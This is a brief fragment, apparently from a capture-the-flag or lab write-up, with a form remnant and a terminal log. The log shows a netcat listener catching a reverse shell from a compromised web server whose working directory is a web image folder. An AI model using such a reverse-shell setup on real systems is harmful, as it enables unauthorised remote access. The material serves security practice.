 flag 9999999 $
Submit Query
nc -lvnp 4445
waaris_m ~
$ nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 192.168.122.1 56747
pwd
/opt/lampp/htdocs/www/img